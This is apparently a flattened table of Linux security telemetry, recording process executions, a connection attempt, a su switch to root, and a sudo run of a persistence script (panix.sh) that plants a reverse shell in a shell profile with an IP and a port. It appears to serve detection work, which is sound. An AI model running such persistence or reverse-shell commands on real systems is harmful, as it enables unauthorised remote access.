 k process.executable k process.command_line k process.parent.executable k process.parent.command_line k file.path k event.action
/usr/bin/nohup nohup bash -i /bin/bash -bash - exec
/bin/bash -bash - - - connection_attempted
/bin/bash -bash /usr/bin/su su --login root - exec
/usr/bin/su su --login root /usr/bin/su su --login root - uid_change
/usr/bin/su su --login root /usr/bin/su su --login root - gid_change
/usr/bin/su su --login root /bin/bash -bash - exec
./panix.sh /bin/bash ./panix.sh --shell- /usr/bin/sudo sudo ./panix.sh --shell-profile - exec
profile --default --ip --default --ip 192.168.211.131
192.168.211.131 --port 2004 --port 2004